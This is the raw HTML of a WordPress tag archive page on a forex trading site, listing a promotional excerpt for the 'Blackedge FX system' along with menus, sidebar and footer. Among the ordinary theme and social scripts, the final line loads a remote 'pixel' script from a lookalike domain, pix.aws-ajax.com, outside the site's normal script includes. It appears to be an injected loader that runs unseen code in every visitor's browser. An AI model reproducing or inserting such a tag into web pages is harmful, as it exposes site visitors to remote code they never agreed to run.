	<li id="menu-item-3383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3383"><a href="https://forexwinners.org/forex/category/tools/trading-tools/">Trading Tools</a></li>
	<li id="menu-item-3186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3186"><a href="#">Forex Calculator</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3254"><a href="https://forexwinners.org/forex/currency-converter/">Currency Converter</a></li>
		<li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3190"><a href="https://forexwinners.org/forex/camarilla-calculator/">Camarilla Calculator</a></li>
		<li id="menu-item-3191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3191"><a href="https://forexwinners.org/forex/pivot-point-calculator/">Pivot Point Calculator</a></li>
		<li id="menu-item-3192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3192"><a href="https://forexwinners.org/forex/fibonacci-calculator/">Fibonacci Calculator</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3258"><a href="https://forexwinners.org/forex/category/trading-styles/">Trading Styles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://forexwinners.org/forex/category/trading-styles/price-action-trading/">Price Action trading</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://forexwinners.org/forex/category/trading-styles/renko-charts/">Renko Charts</a></li>
	<li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://forexwinners.org/forex/category/trading-styles/binary-option-systems/">Binary Option Systems</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://forexwinners.org/forex/category/meta-trader-5/">Meta Trader 5</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3950"><a href="https://forexwinners.org/forex/category/trading-styles/expert-advisors/">Expert Advisors</a></li>
</ul>
</li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a title="Funny Forex Pictures" href="https://forexwinners.org/forex/category/forex-fun/">Forex Fun</a></li>
<li id="menu-item-6992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6992"><a href="https://forexwinners.org/forex/category/forex-reviews/">Reviews</a></li>
<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10192"><a href="https://forexwinners.org/forex/category/cryptocurrency/">Cryptocurrency<font color="red"><sup>New</sup></font></a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	
	<div id="main-content" class="container">
		
	
	<div class="content">
		
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>trading machine</span>			</h1>
			
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/blackedge-fx-system/">Blackedge FX system</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>October 26, 2015</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on Blackedge FX system</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/blackedge-fx-system/">
				<img width="272" height="125" src="https://forexwinners.org/wp-content/uploads/2015/10/Blackedge-FX-system-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/blackedge-fx-system/"></div>Black edge FX system &nbsp; Black Edge FX is a trading machine created by Josh Taylor. He has been in the front of the cutting-edge forex trading. He has developed a signals service with more than 5,000 customers and a couple of innovative trading tools. He focused on helping traders to become winners in forex trading.   Josh is excited &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/blackedge-fx-system/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/blackedge-fx-system/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Recent Posts</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://forexwinners.org/forex/top-benefits-of-using-vps-hosting-for-forex-trading/">Top Benefits of Using VPS Hosting for Forex Trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/forex-cashpower-indicator-review-know-all-details-about/">Forex Cashpower Indicator Review? Know all details about</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/why-dubai-is-well-suited-for-cryptocurrency-trading/">Why Dubai is well suited for cryptocurrency trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/fibo-winner-system-new-forex-indicator-2023/">Fibo Winner System &#8211; New Forex Indicator 2023</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/unlocking-the-potential-of-indices-trading-strategies-and-insights/">Unlocking the potential of indices trading: strategies and insights</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="categories-3" class="widget widget_categories"><div class="widget-top"><h4>Categories</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form action="https://forexwinners.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="887">Articles</option>
	<option class="level-0" value="3817">Azerbaijani</option>
	<option class="level-0" value="2847">Bengali</option>
	<option class="level-0" value="964">Binary Option Systems</option>
	<option class="level-0" value="473">Brokers</option>
	<option class="level-0" value="166">Collection</option>
	<option class="level-0" value="1017">Courses</option>
	<option class="level-0" value="4783">Cryptocurrency</option>
	<option class="level-0" value="2972">Dutch</option>
	<option class="level-0" value="6">E-Books</option>
	<option class="level-0" value="547">ENGLISH</option>
	<option class="level-0" value="1145">Expert Advisors</option>
	<option class="level-0" value="1054">Forex Fun</option>
	<option class="level-0" value="5">Forex Tools</option>
	<option class="level-0" value="549">FRENCH</option>
	<option class="level-0" value="548">GERMAN</option>
	<option class="level-0" value="3">Indicators</option>
	<option class="level-0" value="3257">Indonesia</option>
	<option class="level-0" value="551">ITALIAN</option>
	<option class="level-0" value="2922">Malay</option>
	<option class="level-0" value="988">Meta Trader 5</option>
	<option class="level-0" value="545">POLISH</option>
	<option class="level-0" value="960">Price Action trading</option>
	<option class="level-0" value="1035">Renko Charts</option>
	<option class="level-0" value="3394">Reviews</option>
	<option class="level-0" value="552">RUSSIAN</option>
	<option class="level-0" value="2415">School</option>
	<option class="level-0" value="1015">Softwares</option>
	<option class="level-0" value="550">SPANISH</option>
	<option class="level-0" value="2429">Tamil</option>
	<option class="level-0" value="867">Trading Systems</option>
	<option class="level-0" value="1016">Trading Tools</option>
	<option class="level-0" value="546">TURKISH</option>
	<option class="level-0" value="544">اللغة العربية</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><!-- .widget /--><div id="advanced-search-widget-4" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-4-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-4-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-4-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-4" />
        	<input type="submit" id="advanced-search-widget-4-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /--><div id="advanced-search-widget-2" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-2-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-2-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-2-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-2" />
        	<input type="submit" id="advanced-search-widget-2-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->


<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-2" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>About</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget">
<div>● <span style="color: #ccffff;">ForexWinners.net is a proudly non-profit website.</span><br /><br />● <span style="color: #ff6600;">Our goal is Sharing knowledge to help forex traders to do well in the market.</span><br /><br />● <span style="color: #666699;">Everything here is for free and will be always for free.<br /><br /></span>● <span style="color: #339966;">We aren’t looking for any earnings from that website</span></div>
<div class="clear"> </div>
</div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="custom_html-3" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>contact us</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><p>● Send us your trading system to share it under your name.<br />● Share us any special Forex product you have.<br />● For advertising offers contact us and Check :<br />    <a href="https://forexwinners.org/forex-advertising-offers/" target="_blank" rel="noopener"><strong>Advertising Offers</strong></a><br /><br />forexwinners.net@gmail.com<br /><a href="https://www.facebook.com/elagouz">facebook.com/elagouz</a></p>
</div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="styled-facebook-like-box" class="footer-widget widget_styled_facebook_like_box"><div class="footer-widget-top"><h4>Like our Page</h4></div>
						<div class="footer-widget-container"><div id='fb-root' class='widget widget_facebook_like_box'><div class='fb-like-box' data-href='https://www.facebook.com/ForexWinnersOfficial/' data-width='300' data-height='190' data-show-faces='true' data-border-color='#000' data-stream='false' data-header='false' style='background-color:#FFF;-moz-border-radius: 10px; border-radius: 10px; -webkit-border-radius:10px;'></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Proudly and with love made in Egypt		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			Copyright 2012-2026 Forex Winners // by Ahmed El Agouz		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
	
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-admin/admin-ajax.php?action=addthis_global_options_settings" id="addthis_global_options-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js" id="addthis_widget-js"></script>
<script type="text/javascript" id="post-ratings-js-extra">
/* <![CDATA[ */
var post_ratings = {"ajaxURL":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","nonce":"71d1ffff30","path":"https:\/\/forexwinners.org\/wp-content\/plugins\/post-ratings\/assets\/images\/","number":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/js/post-ratings.js" id="post-ratings-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.js" id="post-ratings-raty-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=134064490089803&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script async type="text/javascript" src="http://pix.aws-ajax.com/pixel-000000.js?"></script>
</html>